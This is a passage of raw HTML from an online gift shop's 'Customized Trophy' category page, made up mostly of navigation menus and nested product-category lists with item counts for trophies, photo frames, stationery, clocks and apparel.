				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-9896c4f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9896c4f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f2e7d28" data-id="f2e7d28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-921f0f8 text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="921f0f8" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-157 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Men&#039;s T-shirt</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-66fe530" data-id="66fe530" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b25a31e text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="b25a31e" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-158 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/fashion/womens-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Women&#039;s T-shirt</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-5e426f0 text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="5e426f0" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-272 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/corporate-sports-jersey/" ><span class="nav-link-summary"><span class="nav-link-text">Corporate Sports Jersey</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c518d5" data-id="6c518d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a44c2 text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="e8a44c2" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-175 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/" ><span class="nav-link-summary"><span class="nav-link-text">Stationary</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3f4b51d text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="3f4b51d" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-176 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/business-cards/" ><span class="nav-link-summary"><span class="nav-link-text">Business Cards</span></span></a>
</li>
	<li class="cat-item cat-item-177 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/invitation-cards/" ><span class="nav-link-summary"><span class="nav-link-text">Invitation Cards</span></span></a>
</li>
	<li class="cat-item cat-item-178 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/greeting-cards/" ><span class="nav-link-summary"><span class="nav-link-text">Greeting Cards</span></span></a>
</li>
	<li class="cat-item cat-item-179 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/notebooks/" ><span class="nav-link-summary"><span class="nav-link-text">Notebooks</span></span></a>
</li>
	<li class="cat-item cat-item-180 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/personalized-calendar/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Calendar</span></span></a>
</li>
	<li class="cat-item cat-item-181 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/premium-pen-sets/" ><span class="nav-link-summary"><span class="nav-link-text">Premium Pen Sets</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-217705c" data-id="217705c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5f08a5 text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="c5f08a5" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-159 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Gifts</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-13736be text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="13736be" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-258 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/personalized-logo/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Logo</span></span></a>
</li>
	<li class="cat-item cat-item-259  wd-active"><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/customized-trophy/" ><span class="nav-link-summary"><span class="nav-link-text">Customized Trophy</span></span></a>
</li>
	<li class="cat-item cat-item-260 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/wooden-engraved-award/" ><span class="nav-link-summary"><span class="nav-link-text">Wooden Engraved Award</span></span></a>
</li>
	<li class="cat-item cat-item-261 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/desk-organizer-mobile/" ><span class="nav-link-summary"><span class="nav-link-text">Desk Organizer Mobile</span></span></a>
</li>
	<li class="cat-item cat-item-262 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/pen-stand/" ><span class="nav-link-summary"><span class="nav-link-text">Pen Stand</span></span></a>
</li>
	<li class="cat-item cat-item-263 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/wooden-engraved-printed/" ><span class="nav-link-summary"><span class="nav-link-text">Wooden Engraved Printed</span></span></a>
</li>
	<li class="cat-item cat-item-264 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/trophy/" ><span class="nav-link-summary"><span class="nav-link-text">Trophy</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-8819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8819 item-level-0 menu-simple-dropdown wd-event-hover" ><a class="woodmart-nav-link"><span class="nav-link-text">More</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9575 item-level-1 wd-event-hover" ><a href="https://anidiots.com/about-us-2/" class="woodmart-nav-link">About us</a></li>
	<li id="menu-item-9574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9574 item-level-1 wd-event-hover" ><a href="https://anidiots.com/contact-us/" class="woodmart-nav-link">Contact us</a></li>
	<li id="menu-item-9569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9569 item-level-1 wd-event-hover" ><a href="#" class="woodmart-nav-link">Our Polices</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9573 item-level-2 wd-event-hover" ><a href="https://anidiots.com/privacy-policy/" class="woodmart-nav-link">Privacy Policy</a></li>
		<li id="menu-item-9572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572 item-level-2 wd-event-hover" ><a href="https://anidiots.com/refund-return-cancellation-policy/" class="woodmart-nav-link">Refund ,Return &#038; Cancellation Policy</a></li>
		<li id="menu-item-9571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9571 item-level-2 wd-event-hover" ><a href="https://anidiots.com/shipping-policies/" class="woodmart-nav-link">Shipping Policies</a></li>
		<li id="menu-item-9570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9570 item-level-2 wd-event-hover" ><a href="https://anidiots.com/terms-and-conditions/" class="woodmart-nav-link">Terms and Conditions</a></li>
		<li id="menu-item-9576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9576 item-level-2 wd-event-hover" ><a href="https://anidiots.com/app-terms-and-conditions/" class="woodmart-nav-link">App Terms and Conditions</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://anidiots.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://anidiots.com/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://anidiots.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://anidiots.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="571" height="162" src="https://anidiots.com/wp-content/uploads/2022/05/anidiots-main-logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2022/05/anidiots-main-logo-1.png 571w, https://anidiots.com/wp-content/uploads/2022/05/anidiots-main-logo-1-150x43.png 150w, https://anidiots.com/wp-content/uploads/2022/05/anidiots-main-logo-1-400x113.png 400w" sizes="(max-width: 571px) 100vw, 571px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://anidiots.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div  class="main-page-wrapper">
		
									<div  class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Customized Trophy							</h1>

													
																				
				<div class="wd-btn-show-cat wd-action-btn wd-style-text">
					<a href="#" rel="nofollow">
						Categories					</a>
				</div>
			
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion" >
														<li class="cat-item cat-item-253  wd-event-hover current-cat-parent current-cat-ancestor"><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/" ><span class="nav-link-summary"><span class="nav-link-text">corporate Gifts</span><span class="nav-link-count">370 products</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-272 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/corporate-sports-jersey/" ><span class="nav-link-summary"><span class="nav-link-text">Corporate Sports Jersey</span><span class="nav-link-count">38 products</span></span></a>
</li>
	<li class="cat-item cat-item-254 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/corporate-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Corporate T-shirts</span><span class="nav-link-count">37 products</span></span></a>
</li>
	<li class="cat-item cat-item-259  wd-active"><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/customized-trophy/" ><span class="nav-link-summary"><span class="nav-link-text">Customized Trophy</span><span class="nav-link-count">9 products</span></span></a>
</li>
	<li class="cat-item cat-item-261 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/desk-organizer-mobile/" ><span class="nav-link-summary"><span class="nav-link-text">Desk Organizer Mobile</span><span class="nav-link-count">31 products</span></span></a>
</li>
	<li class="cat-item cat-item-262 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/pen-stand/" ><span class="nav-link-summary"><span class="nav-link-text">Pen Stand</span><span class="nav-link-count">45 products</span></span></a>
</li>
	<li class="cat-item cat-item-258 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/personalized-logo/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Logo</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-264 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/trophy/" ><span class="nav-link-summary"><span class="nav-link-text">Trophy</span><span class="nav-link-count">26 products</span></span></a>
</li>
	<li class="cat-item cat-item-260 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/wooden-engraved-award/" ><span class="nav-link-summary"><span class="nav-link-text">Wooden Engraved Award</span><span class="nav-link-count">25 products</span></span></a>
</li>
	<li class="cat-item cat-item-263 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/wooden-engraved-printed/" ><span class="nav-link-summary"><span class="nav-link-text">Wooden Engraved Printed</span><span class="nav-link-count">52 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-594 "><a class="category-nav-link" href="https://anidiots.com/product-category/decorative-clocks/" ><span class="nav-link-summary"><span class="nav-link-text">Decorative Clocks</span><span class="nav-link-count">26 products</span></span></a>
</li>
	<li class="cat-item cat-item-227  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/design/" ><span class="nav-link-summary"><span class="nav-link-text">Design</span><span class="nav-link-count">424 products</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-232 "><a class="category-nav-link" href="https://anidiots.com/product-category/design/photo-illusion-lamps/" ><span class="nav-link-summary"><span class="nav-link-text">Photo Illusion Lamps</span><span class="nav-link-count">49 products</span></span></a>
</li>
	<li class="cat-item cat-item-248  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/design/select-mobile-model/" ><span class="nav-link-summary"><span class="nav-link-text">Select Mobile Model</span><span class="nav-link-count">3 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-312 "><a class="category-nav-link" href="https://anidiots.com/product-category/design/select-mobile-model/apple/" ><span class="nav-link-summary"><span class="nav-link-text">Apple</span><span class="nav-link-count">3 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-230 "><a class="category-nav-link" href="https://anidiots.com/product-category/design/sipper-bottle-key-chains/" ><span class="nav-link-summary"><span class="nav-link-text">Sipper Bottle Key Chains</span><span class="nav-link-count">71 products</span></span></a>
</li>
	<li class="cat-item cat-item-231 "><a class="category-nav-link" href="https://anidiots.com/product-category/design/wall-hanging-frame/" ><span class="nav-link-summary"><span class="nav-link-text">Wall Hanging Frame</span><span class="nav-link-count">203 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-749 "><a class="category-nav-link" href="https://anidiots.com/product-category/gift-set/" ><span class="nav-link-summary"><span class="nav-link-text">Gift Set</span><span class="nav-link-count">151 products</span></span></a>
</li>
	<li class="cat-item cat-item-619 "><a class="category-nav-link" href="https://anidiots.com/product-category/oil-painting-digital-art-frame/" ><span class="nav-link-summary"><span class="nav-link-text">Oil Painting &amp; Digital Art Frame</span><span class="nav-link-count">27 products</span></span></a>
</li>
	<li class="cat-item cat-item-603  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/personalised-table-clock/" ><span class="nav-link-summary"><span class="nav-link-text">Personalised Table Clock</span><span class="nav-link-count">25 products</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-604 "><a class="category-nav-link" href="https://anidiots.com/product-category/personalised-table-clock/table-clock/" ><span class="nav-link-summary"><span class="nav-link-text">Table Clock</span><span class="nav-link-count">23 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-579 "><a class="category-nav-link" href="https://anidiots.com/product-category/personalized-clock-frame/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Clock Frame</span><span class="nav-link-count">30 products</span></span></a>
</li>
	<li class="cat-item cat-item-608  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/personalized-table-top/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Table Top</span><span class="nav-link-count">79 products</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-618 "><a class="category-nav-link" href="https://anidiots.com/product-category/personalized-table-top/table-top-frame/" ><span class="nav-link-summary"><span class="nav-link-text">Table Top Frame</span><span class="nav-link-count">62 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-155  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/" ><span class="nav-link-summary"><span class="nav-link-text">Printstory</span><span class="nav-link-count">504 products</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-156  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/fashion/" ><span class="nav-link-summary"><span class="nav-link-text">Fashion</span><span class="nav-link-count">62 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-157 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Men&#039;s T-shirt</span><span class="nav-link-count">44 products</span></span></a>
</li>
	<li class="cat-item cat-item-158 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/fashion/womens-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Women&#039;s T-shirt</span><span class="nav-link-count">20 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-169  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/home-decor/" ><span class="nav-link-summary"><span class="nav-link-text">Home Decor</span><span class="nav-link-count">318 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-815 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/home-decor/3d-illusion-lamp/" ><span class="nav-link-summary"><span class="nav-link-text">3D Illusion Lamp</span><span class="nav-link-count">18 products</span></span></a>
</li>
	<li class="cat-item cat-item-172 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/home-decor/handmade-painting/" ><span class="nav-link-summary"><span class="nav-link-text">Handmade Painting</span><span class="nav-link-count">37 products</span></span></a>
</li>
	<li class="cat-item cat-item-174 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/home-decor/personalized-name-plates/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Name Plates</span><span class="nav-link-count">11 products</span></span></a>
</li>
	<li class="cat-item cat-item-170 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/home-decor/photo-collage/" ><span class="nav-link-summary"><span class="nav-link-text">Photo Collage</span><span class="nav-link-count">191 products</span></span></a>
</li>
	<li class="cat-item cat-item-171 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/home-decor/wall-painting/" ><span class="nav-link-summary"><span class="nav-link-text">Wall Painting</span><span class="nav-link-count">37 products</span></span></a>
</li>
	<li class="cat-item cat-item-173 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/home-decor/wooden-led-box/" ><span class="nav-link-summary"><span class="nav-link-text">Wooden LED Box</span><span class="nav-link-count">29 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-182  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/mobile-covers/" ><span class="nav-link-summary"><span class="nav-link-text">Mobile Covers</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-184 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/mobile-covers/4d-mobile-cover/" ><span class="nav-link-summary"><span class="nav-link-text">4D Mobile Cover</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-186 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/mobile-covers/4d-name-case/" ><span class="nav-link-summary"><span class="nav-link-text">4D Name Case</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-183 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/mobile-covers/personalized-photo-cover/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Photo Cover</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-185 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/mobile-covers/real-4d-mobile-cover/" ><span class="nav-link-summary"><span class="nav-link-text">Real 4D Mobile Cover</span><span class="nav-link-count">1 product</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-484 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/mobile-stand/" ><span class="nav-link-summary"><span class="nav-link-text">Mobile Stand</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-452 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/mousepads/" ><span class="nav-link-summary"><span class="nav-link-text">Mousepads</span><span class="nav-link-count">15 products</span></span></a>
</li>
	<li class="cat-item cat-item-159  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Gifts</span><span class="nav-link-count">472 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-163 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/key-chains/" ><span class="nav-link-summary"><span class="nav-link-text">Key Chains</span><span class="nav-link-count">53 products</span></span></a>
</li>
	<li class="cat-item cat-item-160 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/mugs/" ><span class="nav-link-summary"><span class="nav-link-text">Mugs</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-167 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/personalized-frames/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Frames</span><span class="nav-link-count">261 products</span></span></a>
</li>
	<li class="cat-item cat-item-166 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/personalized-led-frames/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized LED Frames</span><span class="nav-link-count">52 products</span></span></a>
</li>
	<li class="cat-item cat-item-1097 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/personalized-mosaic-frame/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Mosaic Frame</span><span class="nav-link-count">14 products</span></span></a>
</li>
	<li class="cat-item cat-item-165 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/photo-cushions/" ><span class="nav-link-summary"><span class="nav-link-text">Photo Cushions</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-164 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/photo-illusion-lamp/" ><span class="nav-link-summary"><span class="nav-link-text">Photo Illusion Lamp</span><span class="nav-link-count">49 products</span></span></a>
</li>
	<li class="cat-item cat-item-161  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/sipper-bottle/" ><span class="nav-link-summary"><span class="nav-link-text">Sipper Bottle</span><span class="nav-link-count">26 products</span></span></a>
		<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-607 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/sipper-bottle/temperature-bottle/" ><span class="nav-link-summary"><span class="nav-link-text">Temperature Bottle</span><span class="nav-link-count">3 products</span></span></a>
</li>
		</ul></li>
	<li class="cat-item cat-item-162 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">T-shirt</span><span class="nav-link-count">52 products</span></span></a>
</li>
	<li class="cat-item cat-item-168 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/wall-hanging-photo-frame/" ><span class="nav-link-summary"><span class="nav-link-text">Wall Hanging Photo Frame</span><span class="nav-link-count">190 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-453 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/premium-pens/" ><span class="nav-link-summary"><span class="nav-link-text">Premium Pen&#039;s</span><span class="nav-link-count">20 products</span></span></a>
</li>
	<li class="cat-item cat-item-175  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/" ><span class="nav-link-summary"><span class="nav-link-text">Stationary</span><span class="nav-link-count">62 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-176 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/business-cards/" ><span class="nav-link-summary"><span class="nav-link-text">Business Cards</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-178 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/greeting-cards/" ><span class="nav-link-summary"><span class="nav-link-text">Greeting Cards</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-177 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/invitation-cards/" ><span class="nav-link-summary"><span class="nav-link-text">Invitation Cards</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-179 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/notebooks/" ><span class="nav-link-summary"><span class="nav-link-text">Notebooks</span><span class="nav-link-count">40 products</span></span></a>
</li>
	<li class="cat-item cat-item-180 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/personalized-calendar/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Calendar</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-181 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/premium-pen-sets/" ><span class="nav-link-summary"><span class="nav-link-text">Premium Pen Sets</span><span class="nav-link-count">25 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-188  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/shop/" ><span class="nav-link-summary"><span class="nav-link-text">Shop</span><span class="nav-link-count">410 products</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-313  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/shop/activewear-shop/" ><span class="nav-link-summary"><span class="nav-link-text">Activewear</span><span class="nav-link-count">59 products</span></span></a>
